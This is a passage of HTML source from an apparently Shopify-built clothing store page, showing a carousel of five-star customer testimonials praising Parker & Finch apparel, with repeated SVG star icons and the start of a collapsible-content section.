                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Parker & Finch has become my go-to for stylish yet comfortable clothing. The minimalist designs are perfect for my everyday wear, and I always get compliments when I’m out. Great job, Parker & Finch!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>James R.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:7;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>I can’t say enough good things about Parker & Finch. The clothing is top-notch and so comfortable, I could wear it all day. The customer service is also excellent—they really care about their customers.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>David L.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:8;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>The versatility of Parker & Finch's clothing is fantastic. I can dress their pieces up or down, making them suitable for any occasion.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Ethan B.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:9;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>I appreciate the exceptional craftsmanship of Parker & Finch's apparel. Every piece feels durable and thoughtfully designed. I've recommended them to all my friends and will definitely keep coming back for more.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Isabella D.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><section id="shopify-section-template--25386862346538__collapsible_content_3Q7hkJ" class="shopify-section section"><style data-shopify>.section-template--25386862346538__collapsible_content_3Q7hkJ-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
